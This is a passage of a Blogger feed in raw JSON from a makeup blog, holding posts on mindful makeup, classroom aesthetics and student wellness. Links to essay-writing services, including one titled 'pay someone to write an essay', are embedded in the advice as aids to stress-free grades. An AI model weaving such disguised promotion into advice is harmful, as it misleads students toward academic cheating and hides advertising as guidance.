13.2px;\"\u003EMindful makeup should not be used to conform to society's beauty standards but to celebrate individuality and inner beauty. Wearing makeup is meant to feel confident and focused rather than as an obligatory requirement for self-worth; whether students decide to use it or not, it is up to them and should make them feel good about any decision they make.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_yxql4up4uus5\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EStudents often overlook self-care and wellness practices like mindful makeup within academia's demanding realms. Implementing this daily ritual and, in addition, using the assistance of academic writing services that you can check on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/scamfighter.net\/review\/speedypaper.com\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/scamfighter.net\/review\/speedypaper.com\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;provides them with the chance to reflect and appreciate themselves, giving them confidence in navigating academic demands more successfully.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8510562562876584855\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/enhancing-confidence-in-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8510562562876584855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8510562562876584855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/enhancing-confidence-in-students.html","title":"Mindful Makeup: Enhancing Confidence and Focus in Students"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DHT86UKgmg48jW5Ai_kjcZIiS2wXcd30rYqHLSmNKKjepoqMFFq1In-otgT2N6y-wBvSwVgXFL-mEe_crgrC6kTvg76rMEmFkFF3ZSeag0oWZ05i66IAXeu1rD2WZPtmbb872i5KNxicXKsNDx6ZcFPkBCKvh1eLM-cvifU0YSzNQwDm73xzwKNaU1k\/s72-c\/6240538A-F5BA-417D-A5DF-7D2677E78643.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-146776005617995366"},"published":{"$t":"2023-10-26T15:14:00.001+01:00"},"updated":{"$t":"2023-10-26T15:42:05.188+01:00"},"title":{"type":"text","$t":"The Psychology of Beauty: How Aesthetic Surroundings Impact Student Learning"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s800\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s16000\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EIn today's world, education dynamics are shifting with an ever-increasing emphasis on what is taught and where and how. The environment is pivotal, influencing learners in subtle yet impactful ways. A deeper understanding of the\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Epsychology of beauty\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;can offer insights into how aesthetic surroundings can significantly affect student learning, both positively and negatively.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Science behind Aesthetics and Cognitive Functioning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe role of aesthetic design in educational settings goes beyond just visual appeal. It intertwines with the very fabric of how our minds process information. Recent research suggests that an individual's surroundings can influence cognitive functions, impacting learning outcomes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Neurochemical Response to Beauty\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen students perceive environments as beautiful or pleasing, their brains release dopamine, a neurotransmitter pivotal for pleasure, motivation, and learning. This dopamine surge elevates their mood and primes the brain for better information retention and understanding. This chemical response underscores the profound connection between our surroundings and learning ability.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003ENeuroaesthetics: Delving Deeper into the Brain's Perception of Beauty\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003ENeuroaesthetics, a discipline at the intersection of art and neuroscience, delves deep into the neural processes that trigger our perceptions of beauty. When we encounter something beautiful, areas such as the\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Eventromedial prefrontal cortex\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;become more active. This region is associated with emotion, valuation, and decision-making, emphasizing aesthetics's significant influence on our emotional and cognitive experiences.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EAesthetic Environments: A Catalyst for Motivation and Engagement\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeautifully curated spaces can serve as a potent motivator, compelling students to delve deeper into their studies. By their very design, such environments can diminish potential distractions, alleviate stress, and transform learning into a more enjoyable and rewarding experience.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EIt makes sense that the visual appeal of a classroom significantly impacts a student's learning experience. However, other elements, such as the quality of teaching or the amount of homework, can also influence it. If classroom aesthetics are the least of your worries, consider using\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/speedypaper.com\/\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/speedypaper.com\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;to ensure academic success and achieve excellent grades without stress.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Nuanced Role of Color in Learning Spaces\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EColors are not mere visual stimuli; they carry psychological weight. The palette chosen for a learning space can dramatically affect students' mood, focus, and engagement. For instance, while blues can induce a sense of calm and concentration, reds can ignite passion and energy. Thus, educators and designers with a knowledge of color psychology can craft spaces that evoke specific emotional responses to enhance the learning journey.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EThe Soundscape: An Often Overlooked Element\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeyond visual elements, the acoustic environment of a learning space can also significantly impact the learning process. Background noise, echo, and clarity can hinder or aid concentration. Integrating sound-absorbing materials and ensuring a harmonious soundscape can optimize the learning environment.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Transformative Power of Nature in Learning Spaces\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EThere's an innate bond between humans and nature, a connection recognized and leveraged in modern design through\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s10\" style=\"color: #0e101a; font-weight: bold; line-height: 13.2px;\"\u003Ebiophilic design\u003C\/span\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E. We can stimulate cognitive abilities and foster well-being by weaving elements of the natural world into educational spaces.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003ENatural Lighting: More than Just Illumination\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile artificial lighting has its merits, nothing compares to the benefits offered by natural sunlight. Sunlight catalyzes the production of serotonin in the brain, which uplifts mood, sharpens alertness, and bolsters overall mental health. Spaces awash in natural light reduce eye strain and create an ambiance where students feel comfortable and invigorated.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EPlants and Learning: The Green Connection\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIntroducing plants into learning spaces is not just a design choice; it's a cognitive enhancer. Plants can purify the air, reduce stress, and boost creativity and focus. Greenery can create a sense of calm, making the learning environment more inviting and stimulating.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EThe Digital Frontier: Aesthetics in Online Learning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe digital realm is now an intrinsic part of education. However, the importance of aesthetics remains undiminished. The design and layout of online platforms can significantly influence student engagement and retention.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf a teacher successfully develops an engaging online platform and attracts students to their virtual classes, they've achieved something noteworthy. Many students overlook online sessions, not viewing them with the same importance as in-person classes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003EHowever, assignments like essay writing are mandatory across all academic levels, whether a simple essay or a complex dissertation. Discover how to approach\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/websta.me\/pay-someone-to-write-an-essay\/%20\/h\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ewriting an essay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u0026nbsp;like a professional without expending unnecessary time and energy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EStriking the Perfect Balance: Usability and Aesthetics in Digital Platforms\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA visually stunning digital learning platform is useless if it's not user-friendly. The key lies in melding functionality with aesthetic appeal. Ensuring intuitive navigation and pleasing visuals can ensure students remain engaged and access the necessary resources seamlessly.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s13\" style=\"color: #434343; line-height: 16.799999px;\"\u003EImagery and Multimedia: Enhancing Digital Learning\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EVisual aids can make content more digestible and engaging, be it images, infographics, or videos. However, the choice of imagery, its quality, and placement can make or break the learning experience. High-quality, relevant visuals, harmoniously integrated into the content, can enhance comprehension and retention.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s2\" style=\"line-height: 1.38; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s9\" style=\"color: #0e101a; line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nexus between aesthetics and learning is intricate and undeniable. A nuanced understanding of this relationship becomes indispensable as the educational landscape evolves. By melding design principles with pedagogy, we can forge learning environments that captivate and deeply enrich learners' minds.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/146776005617995366\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/psychology-of-beauty-in-student-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/146776005617995366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/146776005617995366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/psychology-of-beauty-in-student-.html","title":"The Psychology of Beauty: How Aesthetic Surroundings Impact Student Learning"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKdwRQ2PCWMQVO60qaM_xCD-R6aUkarJVILyDAhuO1fESeugLxZH7clCpJuPGI_FD8C-CC3LaGIlPxcAeUJTXyFIUt9G1Lzk9mRx4UzCV12yGT7Yd8PbwsjgYx2NJfZCypKtupZR8LY1PTWK01F_WruccNbTGbzhLt_aZLm7OFcKFLXsYIxIrZH0WgtaQ\/s72-c\/C00F1A2E-3893-466C-A9D0-11CA2DD49426.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7784409556209155472"},"published":{"$t":"2023-10-26T13:35:00.008+01:00"},"updated":{"$t":"2023-10-26T15:40:12.024+01:00"},"title":{"type":"text","$t":"Balancing Beauty and Wellness: Tips for Students to Maintain a Healthy Lifestyle"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s800\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s16000\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaintaining a healthy lifestyle as a student can be challenging. Between academics, extracurricular activities, and social life demands, finding time for self-care may become less of a priority than it once was. Finding an optimal balance between looking great and feeling great is essential for overall well-being; here, we explore practical tips that help students maintain healthy lifestyles while still enjoying self-expression and beauty journeys.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EPrioritize Nutrition\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nutritious diet is at the foundation of beauty and wellness. What you eat has an immediate effect on your skin, hair, and overall vitality - be sure to include fruits, vegetables, lean proteins, and whole grains into each meal while drinking enough water and avoiding processed and sugary food items for maximum impactful benefits that not only boost physical appearance but also your energy and mood levels.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EGet Adequate Sleep\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELate-night study sessions and socializing may interfere with your sleeping patterns, compromising both your appearance and health. Aim for at least seven to nine hours of quality rest each night in order to allow your body to rejuvenate itself and reduce dark circles while improving skin complexion and overall well-being.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EBe Active\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERegular physical and mental fitness requires exercise. Find something enjoyable like dancing, hiking, yoga, or team sports that you enjoy; exercise can not only help maintain a healthy weight but can also elevate mood, reduce stress levels, and promote radiant 